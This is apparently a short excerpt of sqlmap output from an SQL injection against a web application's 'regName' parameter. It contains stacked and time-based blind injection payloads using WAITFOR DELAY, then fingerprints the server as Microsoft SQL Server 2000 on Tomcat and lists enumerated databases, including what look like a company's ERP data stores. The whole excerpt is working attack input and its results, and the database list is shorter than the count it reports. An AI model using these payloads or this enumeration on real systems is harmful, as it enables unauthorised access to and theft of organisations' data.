 Payload: regName=111'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: regName=111' WAITFOR DELAY '0:0:5'--
---
[03:52:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[03:52:22] [INFO] fetching database names
[03:52:22] [WARNING] reflective value(s) found and filtering out
available databases [17]:
[*] FE_APP5
[*] FE_BASE5
[*] FE_ERP
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] UFDATA_333_2012
[*] UFDATA_333_2013
[*] UFDATA_888_2013